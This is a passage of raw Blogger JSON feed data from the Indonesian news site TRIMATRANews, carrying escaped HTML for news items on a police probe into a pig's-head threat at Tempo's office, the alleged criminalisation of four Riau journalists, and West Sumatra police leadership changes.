Polda Metro Jaya melakukan pengecekan Tempat Kejadian Perkara (TKP) terkait dugaan teror berupa peletakan kepala babi di Gedung Tempo, Jakarta Selatan pada Rabu 19 Maret 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyelidikan dilakukan atas dasar adanya laporan resmi terkait dugaan tindak pidana ancaman kekerasan dan\/atau upaya menghalang-halangi kerja jurnalistik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdapun kegiatan penyidik meliputi datang ke lokasi kejadian, koordinasi serta pendataan terhadap saksi-saksi yang mengetahui peristiwa tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Polri telah melakukan langkah awal penyelidikan di TKP untuk mengumpulkan informasi dan keterangan yang diperlukan, serta mengecek Closed Circuit Television di Pos Satuan Pengamanan gedung Tempo” ujar Karo Penmas Divhumas Polri Brigjen Pol. Trunoyudo Wisnu Andiko, Minggu (23\/3).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, saat ini peristiwa tersebut masih dalam penyelidikan, dan penyidik tengah mengumpulkan bahan keterangan guna proses lanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Rencana tindak lanjut meliputi klarifikasi terhadap saksi serta pelaksanaan kelengkapan adminitrasi syarat formil penyelidikan” tambah Trunoyudo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga kini, penyelidikan masih terus berlangsung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# hp | redaksi\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/5726289568165445606\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/bareskrim-polri-selidiki-dugaan-teror.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5726289568165445606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/5726289568165445606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/bareskrim-polri-selidiki-dugaan-teror.html","title":"Bareskrim Polri Selidiki Dugaan Teror Kiriman Kepala Babi di Kantor Tempo"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s72-c\/20250323_194206.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.1944491 106.8229198"},"georss$box":{"$t":"-34.504682936178845 71.6666698 22.115784736178846 141.9791698"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-6730283048134382255"},"published":{"$t":"2025-03-23T05:33:00.000-07:00"},"updated":{"$t":"2025-06-01T07:04:26.211-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Polda Sumbar Pastikan Atensi Kasus Kriminalisasi Terhadap Empat Jurnalis di Tanjung Lolo, Ismail Sarlata : Minta Kapolres Sijunjung Turut Periksa Eka Putra Datuk Rajo Lelo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s981\/Screenshot_20250323-192850_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"981\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s16000\/Screenshot_20250323-192850_Gallery.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003ETRIMATRANews\u003C\/i\u003E\u003C\/b\u003E \/ Padang (SUMBAR) -- Polda Sumbar dibawah kepemimpinan Irjen Pol DR. Drs. Gatot Tri Suryanta, M. Si, CSFA memastikan akan memberikan atensi serta perlakuan khusus terkait dugaan tindak pidana yang dialami empat wartawan dari riau di Tanjung Lolo Kecamatan Tanjung Gadang Kabupaten Sijunjung. Kejadian pada 13-14 Maret 2025 tersebut saat ini viral di media cetak, elektronik dan media sosial lainnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDukungan dan perlawanan yang dilakukan Pers Riau dan Sumatera Barat atas nama Pers Indonesia terus berlanjut. Setelah memperoleh keterangan langsung dari ke 4 wartawan Riau yang mendapatkan perlakuan dugaan tindak pidana di Tanjung Lolo Kabupaten Sijunjung, para jurnalis, korban dan kuasa hukumnya mendatangi Mapolda Sumbar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPertemuan dengan Polda Sumbar difasilitasi Joni Sikumbang, SH salah seorang tokoh Pers Sumbar yang peduli akan nasib yang menimpa wartawan Riau. Pada pertemuan Rabu (19\/3) itu dihadiri Kombes T. Fani selaku Dirreskrimum, AKBP Abdul Azis, Wadir krimum dan AKBP Andre Anas, Kapolres Sijunjung diruang kerja Wadir krimum Polda\u0026nbsp; Sumbar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol T. Fanani kepada korban, kuasa hukum dan perwakilan wartawan dari Riau mengungkapkan bahwa Polda Sumbar akan memberikan atensi dan perlakuan khusus terhadap kejadian yang dialami empat wartawan Riau tersebut. Bahkan beliau memastikan kalau kasus itu akan berjalan sesuai prosedur dan hukum yang berlaku.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\" Kami dari Polda Sumbar memberikan atensi dan perlakuan khusus terkait kasus ini. Silahkan buat laporan di Polres Sijunjung\", ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDia menambahkan, bila korban masih trauma dan ragu untuk membuat laporan di Polres Sijunjung, Kuasa Hukumnya bisa langsung yang membuat laporan. Selain itu, para korban akan diperiksa dan dimintai keterangan nantinya di Mapolda Sumbar dan bukan di Polres Sijunjung. Penyidik akan datang ke Mapolda Sumbar untuk memeriksa korban nantinya, ungkap T. Fanani.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsai menjumpai Dirreskrimum Kombespol T. Fanani dan membuat laporan ke Polres Sijunjung sesuai apa yang diarahkan, Ismail Sarlata selaku Ketua Umum Dewan Pimpinan Pusat Aliansi Media Indonesia (DPP-AMI). Meminta untuk segera pihak Polres Sijunjung segera lakukan pemeriksaan terhadap pelaku dan oknum-oknum lainnya yang diduga terlibat dalam dugaan kriminal yang dilakukan kepada 4 Jurnalis, terutama kepada oknum Eka Putra Datuk Rajo Lelo berdasarkan pengakuan yang ia sampaikan kepada Media dan video sebagai petunjuk awal dalam menangani perkara nantinya, yang diduga mengetahui akan perkara yang telah terjadi dan bahkan diduga ikut terlibat. pinta Ismail Sarlata dengan tegas.(Rilis)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/6730283048134382255\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/polda-sumbar-pastikan-atensi-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6730283048134382255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6730283048134382255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/03\/polda-sumbar-pastikan-atensi-kasus.html","title":"Polda Sumbar Pastikan Atensi Kasus Kriminalisasi Terhadap Empat Jurnalis di Tanjung Lolo, Ismail Sarlata : Minta Kapolres Sijunjung Turut Periksa Eka Putra Datuk Rajo Lelo"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmI79ImWIJ2iIHTkH8OG4j3AgrtOX6gzST1iw2KdKiBJw6Bgt4K9SOAWZnuObrecqAMHDfizl8z5O_1CFQI81m-jSYK5RhmZEhyL8MBjBvnlZlWdbMfOMfbyerD_JNSA4-XNxwvmE0jQevxg-WnSOXkmFUT-dBTsgHekSxdILMkOSW3u72By9EVuXwVIm\/s72-c\/Screenshot_20250323-192850_Gallery.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-34.08200188148021 65.2068401 32.1859198814802 135.5193401"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=5&callback=jQuery111002320380917077769_1769436453919&_=1769436453920
body_size: 12180
content:
// API callback
jQuery111002320380917077769_1769436453919({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-26T03:58:16.214-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 